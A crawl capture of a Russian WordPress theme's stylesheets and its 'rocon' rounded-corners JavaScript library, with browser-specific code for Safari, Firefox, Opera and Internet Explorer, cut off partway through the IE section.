request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
